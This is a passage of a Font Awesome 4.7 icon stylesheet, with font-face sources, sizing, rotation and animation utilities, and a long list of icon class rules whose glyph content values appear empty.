	src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
	font-weight: normal;
	font-style: normal;
}

.fa {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


/* makes the font 33% larger relative to the icon container */

.fa-lg {
	font-size: 1.33333em;
	line-height: 0.75em;
	vertical-align: -15%;
}

.fa-2x {
	font-size: 2em;
}

.fa-3x {
	font-size: 3em;
}

.fa-4x {
	font-size: 4em;
}

.fa-5x {
	font-size: 5em;
}

.fa-fw {
	width: 1.28571em;
	text-align: center;
}

.fa-ul {
	padding-left: 0;
	margin-left: 2.14286em;
	list-style-type: none;
}

.fa-ul>li {
	position: relative;
}

.fa-li {
	position: absolute;
	left: -2.14286em;
	width: 2.14286em;
	top: 0.14286em;
	text-align: center;
}

.fa-li.fa-lg {
	left: -1.85714em;
}

.fa-border {
	padding: .2em .25em .15em;
	border: solid 0.08em #eee;
	border-radius: .1em;
}

.fa-pull-left {
	float: left;
}

.fa-pull-right {
	float: right;
}

.fa.fa-pull-left {
	margin-right: .3em;
}

.fa.fa-pull-right {
	margin-left: .3em;
}


/* Deprecated as of 4.4.0 */

.pull-right {
	float: right;
}

.pull-left {
	float: left;
}

.fa.pull-left {
	margin-right: .3em;
}

.fa.pull-right {
	margin-left: .3em;
}

.fa-spin {
	-webkit-animation: fa-spin 2s infinite linear;
	-moz-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}

.fa-pulse {
	-webkit-animation: fa-spin 1s infinite steps(8);
	-moz-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}

@-moz-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(359deg);
		-moz-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}

@keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(359deg);
		-moz-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}

.fa-rotate-90 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	transform: rotate(90deg);
}

.fa-rotate-180 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.fa-rotate-270 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	transform: rotate(270deg);
}

.fa-flip-horizontal {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	-moz-transform: scale(-1, 1);
	transform: scale(-1, 1);
}

.fa-flip-vertical {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	-moz-transform: scale(1, -1);
	transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
	-webkit-filter: none;
	filter: none;
}

.fa-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center;
}

.fa-stack-1x {
	line-height: inherit;
}

.fa-stack-2x {
	font-size: 2em;
}

.fa-inverse {
	color: #fff;
}


/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */

.fa-glass:before {
	content: "";
}

.fa-music:before {
	content: "";
}

.fa-search:before {
	content: "";
}

.fa-envelope-o:before {
	content: "";
}

.fa-heart:before {
	content: "";
}

.fa-star:before {
	content: "";
}

.fa-star-o:before {
	content: "";
}

.fa-user:before {
	content: "";
}

.fa-film:before {
	content: "";
}

.fa-th-large:before {
	content: "";
}

.fa-th:before {
	content: "";
}

.fa-th-list:before {
	content: "";
}

.fa-check:before {
	content: "";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
	content: "";
}

.fa-search-plus:before {
	content: "";
}

.fa-search-minus:before {
	content: "";
}

.fa-power-off:before {
	content: "";
}

.fa-signal:before {
	content: "";
}

.fa-gear:before,
.fa-cog:before {
	content: "";
}

.fa-trash-o:before {
	content: "";
}

.fa-home:before {
	content: "";
}

.fa-file-o:before {
	content: "";
}

.fa-clock-o:before {
	content: "";
}

.fa-road:before {
	content: "";
}

.fa-download:before {
	content: "";
}

.fa-arrow-circle-o-down:before {
	content: "";
}

.fa-arrow-circle-o-up:before {
	content: "";
}

.fa-inbox:before {
	content: "";
}

.fa-play-circle-o:before {
	content: "";
}

.fa-rotate-right:before,
.fa-repeat:before {
	content: "";
}

.fa-refresh:before {
	content: "";
}

.fa-list-alt:before {
	content: "";
}

.fa-lock:before {
	content: "";
}

.fa-flag:before {
	content: "";
}

.fa-headphones:before {
	content: "";
}

.fa-volume-off:before {
	content: "";
}

.fa-volume-down:before {
	content: "";
}

.fa-volume-up:before {
	content: "";
}

.fa-qrcode:before {
	content: "";
}

.fa-barcode:before {
	content: "";
}

.fa-tag:before {
	content: "";
}

.fa-tags:before {
	content: "";
}

.fa-book:before {
	content: "";
}

.fa-bookmark:before {
	content: "";
}

.fa-print:before {
	content: "";
}

.fa-camera:before {
	content: "";
}

.fa-font:before {
	content: "";
}

.fa-bold:before {
	content: "";
}

.fa-italic:before {
	content: "";
}

.fa-text-height:before {
	content: "";
}

.fa-text-width:before {
	content: "";
}

.fa-align-left:before {
	content: "";
}

.fa-align-center:before {
	content: "";
}

.fa-align-right:before {
	content: "";
}

.fa-align-justify:before {
	content: "";
}

.fa-list:before {
	content: "";
}

.fa-dedent:before,
.fa-outdent:before {
	content: "";
}

.fa-indent:before {
	content: "";
}

.fa-video-camera:before {
	content: "";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
	content: "";
}

.fa-pencil:before {
	content: "";
}

.fa-map-marker:before {
	content: "";
}

.fa-adjust:before {
	content: "";
}

.fa-tint:before {
	content: "";
}

.fa-edit:before,
.fa-pencil-square-o:before {
	content: "";
}

.fa-share-square-o:before {
	content: "";
}

.fa-check-square-o:before {
	content: "";
}

.fa-arrows:before {
	content: "";
}

.fa-step-backward:before {
	content: "";
}

.fa-fast-backward:before {
	content: "";
}

.fa-backward:before {
	content: "";
}

.fa-play:before {
	content: "";
}

.fa-pause:before {
	content: "";
}

.fa-stop:before {
	content: "";
}

.fa-forward:before {
	content: "";
}

.fa-fast-forward:before {
	content: "";
}

.fa-step-forward:before {
	content: "";
}

.fa-eject:before {
	content: "";
}

.fa-chevron-left:before {
	content: "";
}

.fa-chevron-right:before {
	content: "";
}

.fa-plus-circle:before {
	content: "";
}

.fa-minus-circle:before {
	content: "";
}

.fa-times-circle:before {
	content: "";
}

.fa-check-circle:before {
	content: "";
}

.fa-question-circle:before {
	content: "";
}

.fa-info-circle:before {
	content: "";
}

.fa-crosshairs:before {
	content: "";
}

.fa-times-circle-o:before {
	content: "";
}

.fa-check-circle-o:before {
	content: "";
}

.fa-ban:before {
	content: "";
}

.fa-arrow-left:before {
	content: "";
}

.fa-arrow-right:before {
	content: "";
}

.fa-arrow-up:before {
	content: "";
}

.fa-arrow-down:before {
	content: "";
}

.fa-mail-forward:before,
.fa-share:before {
	content: "";
}

.fa-expand:before {
	content: "";
}

.fa-compress:before {
	content: "";
}

.fa-plus:before {
	content: "";
}

.fa-minus:before {
	content: "";
}

.fa-asterisk:before {
	content: "";
}

.fa-exclamation-circle:before {
	content: "";
}

.fa-gift:before {
	content: "";
}

.fa-leaf:before {
	content: "";
}

.fa-fire:before {
	content: "";
}

.fa-eye:before {
	content: "";
}

.fa-eye-slash:before {
	content: "";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
	content: "";
}

.fa-plane:before {
	content: "";
}

.fa-calendar:before {
	content: "";
}

.fa-random:before {
	content: "";
}

.fa-comment:before {
	content: "";
}

.fa-magnet:before {
	content: "";
}

.fa-chevron-up:before {
	content: "";
}

.fa-chevron-down:before {
	content: "";
}

.fa-retweet:before {
	content: "";
}

.fa-shopping-cart:before {
	content: "";
}

.fa-folder:before {
	content: "";
}

.fa-folder-open:before {
	content: "";
}

.fa-arrows-v:before {
	content: "";
}

.fa-arrows-h:before {
	content: "";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
	content: "";
}

.fa-twitter-square:before {
	content: "";
}

.fa-facebook-square:before {
	content: "";
}

.fa-camera-retro:before {
	content: "";
}

.fa-key:before {
	content: "";
}

.fa-gears:before,
.fa-cogs:before {
	content: "";
}

.fa-comments:before {
	content: "";
}

.fa-thumbs-o-up:before {
	content: "";
}

.fa-thumbs-o-down:before {
	content: "";
}

.fa-star-half:before {
	content: "";
}

.fa-heart-o:before {
	content: "";
}

.fa-sign-out:before {
	content: "";
}

.fa-linkedin-square:before {
	content: "";
}

.fa-thumb-tack:before {
	content: "";
}

.fa-external-link:before {
	content: "";
}

.fa-sign-in:before {
	content: "";
}

.fa-trophy:before {
	content: "";
}

.fa-github-square:before {
	content: "";
}

.fa-upload:before {
	content: "";
}

.fa-lemon-o:before {
	content: "";
}

.fa-phone:before {
	content: "";
}

.fa-square-o:before {
	content: "";
}

.fa-bookmark-o:before {
	content: "";
}

.fa-phone-square:before {
	content: "";
}

.fa-twitter:before {
	content: "";
}

.fa-facebook-f:before,
.fa-facebook:before {
	content: "";
}

.fa-github:before {
	content: "";
}

.fa-unlock:before {
	content: "";
}

.fa-credit-card:before {
	content: "";
}

.fa-feed:before,
.fa-rss:before {
	content: "";
}

.fa-hdd-o:before {
	content: "";
}

.fa-bullhorn:before {
	content: "";
}

.fa-bell:before {
	content: "";
}

.fa-certificate:before {
	content: "";
}

.fa-hand-o-right:before {
	content: "";
}

.fa-hand-o-left:before {
	content: "";
}

.fa-hand-o-up:before {
	content: "";
}

.fa-hand-o-down:before {
	content: "";
}

.fa-arrow-circle-left:before {
	content: "";
}

.fa-arrow-circle-right:before {
	content: "";
}

.fa-arrow-circle-up:before {
	content: "";
}

.fa-arrow-circle-down:before {
	content: "";
}

.fa-globe:before {
	content: "";
}

.fa-wrench:before {
	content: "";
}

.fa-tasks:before {
	content: "";
}

.fa-filter:before {
	content: "";
}

.fa-briefcase:before {
	content: "";
}

.fa-arrows-alt:before {
	content: "";
}

.fa-group:before,
.fa-users:before {
	content: "";
}

.fa-chain:before,
.fa-link:before {
	content: "";
}

.fa-cloud:before {
	content: "";
}

.fa-flask:before {
	content: "";
}

.fa-cut:before,
.fa-scissors:before {
	content: "";
}

.fa-copy:before,
.fa-files-o:before {
	content: "";
}

.fa-paperclip:before {
	content: "";
}

.fa-save:before,
.fa-floppy-o:before {
	content: "";
}

.fa-square:before {
	content: "";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
	content: "";
}

.fa-list-ul:before {
	content: "";
}

.fa-list-ol:before {
	content: "";
}

.fa-strikethrough:before {
	content: "";
}

.fa-underline:before {
	content: "";
}

.fa-table:before {
	content: "";
}

.fa-magic:before {
	content: "";
}

.fa-truck:before {
	content: "";
}

.fa-pinterest:before {
	content: "";
}

.fa-pinterest-square:before {
	content: "";
}

.fa-google-plus-square:before {
	content: "";
}

.fa-google-plus:before {
	content: "";
}

.fa-money:before {
	content: "";
}

.fa-caret-down:before {
	content: "";
}

.fa-caret-up:before {
	content: "";
}

.fa-caret-left:before {
	content: "";
}

.fa-caret-right:before {
	content: "";
}

.fa-columns:before {
	content: "";
}

.fa-unsorted:before,
.fa-sort:before {
	content: "";
}

.fa-sort-down:before,
.fa-sort-desc:before {
	content: "";
}

.fa-sort-up:before,
.fa-sort-asc:before {
	content: "";
}

.fa-envelope:before {
	content: "";
}

.fa-linkedin:before {
	content: "";
}

.fa-rotate-left:before,
.fa-undo:before {
	content: "";
}

.fa-legal:before,
.fa-gavel:before {
	content: "";
}

.fa-dashboard:before,
.fa-tachometer:before {
	content: "";
}

.fa-comment-o:before {
	content: "";
}

.fa-comments-o:before {
	content: "";
}

.fa-flash:before,
.fa-bolt:before {
	content: "";
}

.fa-sitemap:before {
	content: "";
}

.fa-umbrella:before {
	content: "";
}

.fa-paste:before,
.fa-clipboard:before {
	content: "";
}

.fa-lightbulb-o:before {
	content: "";
}

.fa-exchange:before {
	content: "";
}

.fa-cloud-download:before {
	content: "";
}

.fa-cloud-upload:before {
	content: "";
}

.fa-user-md:before {
	content: "";
}

.fa-stethoscope:before {
	content: "";
}

.fa-suitcase:before {
	content: "";
}

.fa-bell-o:before {
	content: "";
}

.fa-coffee:before {
	content: "";
}

.fa-cutlery:before {
	content: "";
}

.fa-file-text-o:before {
	content: "";
}

.fa-building-o:before {
	content: "";
}

.fa-hospital-o:before {
	content: "";
}

.fa-ambulance:before {
	content: "";
}

.fa-medkit:before {
	content: "";
}

.fa-fighter-jet:before {
	content: "";
}

.fa-beer:before {
	content: "";
}

.fa-h-square:before {
	content: "";
}

.fa-plus-square:before {
	content: "";
}

.fa-angle-double-left:before {
	content: "";
}

.fa-angle-double-right:before {
	content: "";
}

.fa-angle-double-up:before {
	content: "";
}

.fa-angle-double-down:before {
	content: "";
}

.fa-angle-left:before {
	content: "";
}

.fa-angle-right:before {
	content: "";
}

.fa-angle-up:before {
	content: "";
}

.fa-angle-down:before {
	content: "";
}

.fa-desktop:before {
	content: "";
}

.fa-laptop:before {
	content: "";
}

.fa-tablet:before {
	content: "";
}

.fa-mobile-phone:before,
.fa-mobile:before {
	content: "";
}

.fa-circle-o:before {
	content: "";
}

.fa-quote-left:before {
	content: "";
}

.fa-quote-right:before {
	content: "";
}

.fa-spinner:before {
	content: "";
}

.fa-circle:before {
	content: "";
}

.fa-mail-reply:before,
.fa-reply:before {
	content: "";
}

.fa-github-alt:before {
	content: "";
}

.fa-folder-o:before {
	content: "";
}

.fa-folder-open-o:before {
	content: "";
}

.fa-smile-o:before {
	content: "";
}

.fa-frown-o:before {
	content: "";
}

.fa-meh-o:before {
	content: "";
}

.fa-gamepad:before {
	content: "";
}

.fa-keyboard-o:before {
	content: "";
}

.fa-flag-o:before {
	content: "";
}

.fa-flag-checkered:before {
	content: "";
}

.fa-terminal:before {
	content: "";
}

.fa-code:before {
	content: "";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
	content: "";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
	content: "";
}

.fa-location-arrow:before {
	content: "";
}

.fa-crop:before {
	content: "";
}

.fa-code-fork:before {
	content: "";
}

.fa-unlink:before,
.fa-chain-broken:before {
	content: "";
}

.fa-question:before {
	content: "";
}

.fa-info:before {
	content: "";
}

.fa-exclamation:before {
	content: "";
}

.fa-superscript:before {
	content: "";
}

.fa-subscript:before {
	content: "";
}

.fa-eraser:before {
	content: "";
}

.fa-puzzle-piece:before {
	content: "";
}

.fa-microphone:before {
	content: "";
}

.fa-microphone-slash:before {
	content: "";
}

.fa-shield:before {
	content: "";
}

.fa-calendar-o:before {
	content: "";
}

.fa-fire-extinguisher:before {
	content: "";
}

.fa-rocket:before {
	content: "";
}

.fa-maxcdn:before {
	content: "";
}

.fa-chevron-circle-left:before {
	content: "";
}

.fa-chevron-circle-right:before {
	content: "";
}

.fa-chevron-circle-up:before {
	content: "";
}

.fa-chevron-circle-down:before {
	content: "";
}

.fa-html5:before {
	content: "";
}

.fa-css3:before {
	content: "";
}

.fa-anchor:before {
	content: "";
}

.fa-unlock-alt:before {
	content: "";
}

.fa-bullseye:before {
	content: "";
}

.fa-ellipsis-h:before {
	content: "";
}

.fa-ellipsis-v:before {
	content: "";
}

.fa-rss-square:before {
	content: "";
}

.fa-play-circle:before {
	content: "";
}

.fa-ticket:before {
	content: "";
}

.fa-minus-square:before {
	content: "";
}

.fa-minus-square-o:before {
	content: "";
}

.fa-level-up:before {
	content: "";
}

.fa-level-down:before {
	content: "";
}

.fa-check-square:before {
	content: "";
}

.fa-pencil-square:before {
	content: "";
}

.fa-external-link-square:before {
	content: "";
}

.fa-share-square:before {
	content: "";
}

.fa-compass:before {
	content: "";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
	content: "";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
	content: "";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
	content: "";
}

.fa-euro:before,
.fa-eur:before {
	content: "";
}

.fa-gbp:before {
	content: "";
}

.fa-dollar:before,
.fa-usd:before {
	content: "";
}

.fa-rupee:before,
.fa-inr:before {
	content: "";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
	content: "";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
	content: "";
}

.fa-won:before,
.fa-krw:before {
	content: "";
}

.fa-bitcoin:before,
.fa-btc:before {
	content: "";
}

.fa-file:before {
	content: "";
}

.fa-file-text:before {
	content: "";
}

.fa-sort-alpha-asc:before {
	content: "";
}

.fa-sort-alpha-desc:before {
	content: "";
}

.fa-sort-amount-asc:before {
	content: "";
}

.fa-sort-amount-desc:before {
	content: "";
}

.fa-sort-numeric-asc:before {
	content: "";
}

.fa-sort-numeric-desc:before {
	content: "";
}

.fa-thumbs-up:before {
	content: "";
}

.fa-thumbs-down:before {
	content: "";
}

.fa-youtube-square:before {
	content: "";
}

.fa-youtube:before {
	content: "";
}

.fa-xing:before {
	content: "";
}

.fa-xing-square:before {
	content: "";
}

.fa-youtube-play:before {
	content: "";
}

.fa-dropbox:before {
	content: "";
}

.fa-stack-overflow:before {
	content: "";
}

.fa-instagram:before {
	content: "";
}

.fa-flickr:before {
	content: "";
}

.fa-adn:before {
	content: "";
}

.fa-bitbucket:before {
	content: "";
}

.fa-bitbucket-square:before {
	content: "";
}

.fa-tumblr:before {
	content: "";
}

.fa-tumblr-square:before {
	content: "";
}

.fa-long-arrow-down:before {
	content: "";
}

.fa-long-arrow-up:before {
	content: "";
}

.fa-long-arrow-left:before {
	content: "";
}

.fa-long-arrow-right:before {
	content: "";
}

.fa-apple:before {
	content: "";
}

.fa-windows:before {
	content: "";
}

.fa-android:before {
	content: "";
}

.fa-linux:before {
	content: "";
}

.fa-dribbble:before {
	content: "";
}

.fa-skype:before {
	content: "";
}

.fa-foursquare:before {
	content: "";
}

.fa-trello:before {
	content: "";
}

.fa-female:before {
	content: "";
}

.fa-male:before {
	content: "";
}

.fa-gittip:before,
.fa-gratipay:before {
	content: "";
}

.fa-sun-o:before {
	content: "";
}

.fa-moon-o:before {
	content: "";
}

.fa-archive:before {
	content: "";
}

.fa-bug:before {
	content: "";
}

.fa-vk:before {
	content: "";
}

.fa-weibo:before {
	content: "";
}

.fa-renren:before {
	content: "";
}

.fa-pagelines:before {
	content: "";
}

.fa-stack-exchange:before {
	content: "";
}

.fa-arrow-circle-o-right:before {
	content: "";
}

.fa-arrow-circle-o-left:before {
	content: "";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
	content: "";
}

.fa-dot-circle-o:before {
	content: "";
}

.fa-wheelchair:before {
	content: "";
}

.fa-vimeo-square:before {
	content: "";
}

.fa-turkish-lira:before,
.fa-try:before {
	content: "";
}

.fa-plus-square-o:before {
	content: "";
}

.fa-space-shuttle:before {
	content: "";
}

.fa-slack:before {
	content: "";
}

.fa-envelope-square:before {
	content: "";
}

.fa-wordpress:before {
	content: "";
}

.fa-openid:before {
	content: "";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
	content: "";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
	content: "";
}

.fa-yahoo:before {
	content: "";
}

.fa-google:before {
	content: "";
}

.fa-reddit:before {
	content: "";
}

.fa-reddit-square:before {
	content: "";
}

.fa-stumbleupon-circle:before {
	content: "";
}

.fa-stumbleupon:before {
	content: "";
}

.fa-delicious:before {
	content: "";
}

.fa-digg:before {
	content: "";
}

.fa-pied-piper-pp:before {
	content: "";
}

.fa-pied-piper-alt:before {
	content: "";
}

.fa-drupal:before {
	content: "";
}

.fa-joomla:before {
	content: "";
}

.fa-language:before {
	content: "";
}

.fa-fax:before {
	content: "";
}

.fa-building:before {
	content: "";
}

.fa-child:before {
	content: "";
}

.fa-paw:before {
	content: "";
}

.fa-spoon:before {
	content: "";
}

.fa-cube:before {
	content: "";
}

.fa-cubes:before {
	content: "";
}

.fa-behance:before {
	content: "";
}

.fa-behance-square:before {
	content: "";
}

.fa-steam:before {
	content: "";
}

.fa-steam-square:before {
	content: "";
}

.fa-recycle:before {
	content: "";
}

.fa-automobile:before,
.fa-car:before {
	content: "";
}

.fa-cab:before,
.fa-taxi:before {
	content: "";
}

.fa-tree:before {
	content: "";
}

.fa-spotify:before {
	content: "";
}

.fa-deviantart:before {
	content: "";
}

.fa-soundcloud:before {
	content: "";
}

.fa-database:before {
	content: "";
}

.fa-file-pdf-o:before {
	content: "";
}

.fa-file-word-o:before {
	content: "";
}

.fa-file-excel-o:before {
	content: "";
}

.fa-file-powerpoint-o:before {
	content: "";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
	content: "";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
	content: "";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
	content: "";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
	content: "";
}

.fa-file-code-o:before {
	content: "";
}

.fa-vine:before {
	content: "";
}

.fa-codepen:before {
	content: "";
}

.fa-jsfiddle:before {
	content: "";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
	content: "";
}

.fa-circle-o-notch:before {
	content: "";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
	content: "";
}

.fa-ge:before,
.fa-empire:before {
	content: "";
}

.fa-git-square:before {
	content: "";
}

.fa-git:before {
	content: "";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
	content: "";
}

.fa-tencent-weibo:before {
	content: "";
}

.fa-qq:before {
	content: "";
}

.fa-wechat:before,
.fa-weixin:before {
	content: "";
}

.fa-send:before,
.fa-paper-plane:before {
	content: "";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
	content: "";
}

.fa-history:before {
	content: "";
}

.fa-circle-thin:before {
	content: "";
}

.fa-header:before {
	content: "";
}

.fa-paragraph:before {
	content: "";
}

.fa-sliders:before {
	content: "";
}

.fa-share-alt:before {
	content: "";
}

.fa-share-alt-square:before {
	content: "";
}

.fa-bomb:before {
	content: "";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
	content: "";
}

.fa-tty:before {
	content: "";
}

.fa-binoculars:before {
	content: "";
}

.fa-plug:before {
	content: "";
}

.fa-slideshare:before {
	content: "";
}

.fa-twitch:before {
	content: "";
}

.fa-yelp:before {
	content: "";
}

.fa-newspaper-o:before {
	content: "";
}

.fa-wifi:before {
	content: "";
}

.fa-calculator:before {
	content: "";
}

.fa-paypal:before {
	content: "";
}

.fa-google-wallet:before {
	content: "";
}

.fa-cc-visa:before {
	content: "";
}

.fa-cc-mastercard:before {
	content: "";
}

.fa-cc-discover:before {
	content: "";
}

.fa-cc-amex:before {
	content: "";
}

.fa-cc-paypal:before {
	content: "";
}

.fa-cc-stripe:before {
	content: "";
}

.fa-bell-slash:before {
	content: "";
}

.fa-bell-slash-o:before {
	content: "";
}

.fa-trash:before {
	content: "";
}

.fa-copyright:before {
	content: "";
}

.fa-at:before {
	content: "";
}

.fa-eyedropper:before {
	content: "";
}

.fa-paint-brush:before {
	content: "";
}

.fa-birthday-cake:before {
	content: "";
}

.fa-area-chart:before {
	content: "";
}

.fa-pie-chart:before {
	content: "";
}

.fa-line-chart:before {
	content: "";
}

.fa-lastfm:before {
	content: "";
}

.fa-lastfm-square:before {
	content: "";
}

.fa-toggle-off:before {
	content: "";
}

.fa-toggle-on:before {
	content: "";
}

.fa-bicycle:before {
	content: "";
}

.fa-bus:before {
	content: "";
}

.fa-ioxhost:before {
	content: "";
}

.fa-angellist:before {
	content: "";
}

.fa-cc:before {
	content: "";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
	content: "";
}

.fa-meanpath:before {
	content: "";
}

.fa-buysellads:before {
	content: "";
}

.fa-connectdevelop:before {
	content: "";
}

.fa-dashcube:before {
	content: "";
}

.fa-forumbee:before {
	content: "";
}

.fa-leanpub:before {
	content: "";
}

.fa-sellsy:before {
	content: "";
}

.fa-shirtsinbulk:before {
	content: "";
}

.fa-simplybuilt:before {
	content: "";
}

.fa-skyatlas:before {
	content: "";
}

.fa-cart-plus:before {
	content: "";
}

.fa-cart-arrow-down:before {
	content: "";
}

.fa-diamond:before {
	content: "";
}

.fa-ship:before {
	content: "";
}

.fa-user-secret:before {
	content: "";
}

.fa-motorcycle:before {
	content: "";
}

.fa-street-view:before {
	content: "";
}

.fa-heartbeat:before {
	content: "";
}

.fa-venus:before {
	content: "";
}

.fa-mars:before {
	content: "";
}

.fa-mercury:before {
	content: "";
}

.fa-intersex:before,
.fa-transgender:before {
	content: "";
}

.fa-transgender-alt:before {
	content: "";
}

.fa-venus-double:before {
	content: "";
}

.fa-mars-double:before {
	content: "";
}

.fa-venus-mars:before {
	content: "";
}

.fa-mars-stroke:before {
	content: "";
}

.fa-mars-stroke-v:before {
	content: "";
}

.fa-mars-stroke-h:before {
	content: "";
}

.fa-neuter:before {
	content: "";
}

.fa-genderless:before {
	content: "";
}

.fa-facebook-official:before {
	content: "";
}

.fa-pinterest-p:before {
	content: "";
}

.fa-whatsapp:before {
	content: "";
}

.fa-server:before {
	content: "";
}

.fa-user-plus:before {
	content: "";
}

.fa-user-times:before {
	content: "";
}

.fa-hotel:before,
.fa-bed:before {
	content: "";
}

.fa-viacoin:before {
	content: "";
}

.fa-train:before {
	content: "";
}

.fa-subway:before {
	content: "";
}

.fa-medium:before {
	content: "";
}

.fa-yc:before,
.fa-y-combinator:before {
	content: "";
}

.fa-optin-monster:before {
	content: "";
}

.fa-opencart:before {
	content: "";
}

.fa-expeditedssl:before {
	content: "";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
	content: "";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
	content: "";
}

.fa-battery-2:before,
.fa-battery-half:before {
	content: "";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
	content: "";
}

.fa-battery-0:before,
.fa-battery-empty:before {
	content: "";
}

.fa-mouse-pointer:before {
	content: "";
}

.fa-i-cursor:before {
	content: "";
}

.fa-object-group:before {
	content: "";
}

.fa-object-ungroup:before {
	content: "";
}

.fa-sticky-note:before {
	content: "";
}

.fa-sticky-note-o:before {
	content: "";
}

.fa-cc-jcb:before {
	content: "";
}

.fa-cc-diners-club:before {
	content: "";
}

.fa-clone:before {
	content: "";
}

.fa-balance-scale:before {
	content: "";
}

.fa-hourglass-o:before {
	content: "";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
	content: "";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
	content: "";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
	content: "";
}

.fa-hourglass:before {
	content: "";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
	content: "";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
	content: "";
}

.fa-hand-scissors-o:before {
	content: "";
}

.fa-hand-lizard-o:before {
	content: "";
}

.fa-hand-spock-o:before {
	content: "";
}

.fa-hand-pointer-o:before {
	content: "";
}

.fa-hand-peace-o:before {
	content: "";
}

.fa-trademark:before {
	content: "";
}

.fa-registered:before {
	content: "";
}

.fa-creative-commons:before {
	content: "";
}

.fa-gg:before {
	content: "";
}

.fa-gg-circle:before {
	content: "";
}

.fa-tripadvisor:before {
	content: "";
}

.fa-odnoklassniki:before {
	content: "";
}

.fa-odnoklassniki-square:before {
	content: "";
}

.fa-get-pocket:before {
	content: "";
}

.fa-wikipedia-w:before {
	content: "";
}

.fa-safari:before {
	content: "";
}

.fa-chrome:before {
	content: "";
}

.fa-firefox:before {
	content: "";
}

.fa-opera:before {
	content: "";
}

.fa-internet-explorer:before {
	content: "";
}

.fa-tv:before,
.fa-television:before {
	content: "";
}

.fa-contao:before {
	content: "";
}

.fa-500px:before {
	content: "";
}

.fa-amazon:before {
	content: "";
}

.fa-calendar-plus-o:before {
	content: "";
}

.fa-calendar-minus-o:before {
	content: "";
}

.fa-calendar-times-o:before {
	content: "";
}

.fa-calendar-check-o:before {
	content: "";
}

.fa-industry:before {
	content: "";
}

.fa-map-pin:before {
	content: "";
}

.fa-map-signs:before {
	content: "";
}

.fa-map-o:before {
	content: "";
}

.fa-map:before {
	content: "";
}

.fa-commenting:before {
	content: "";
}

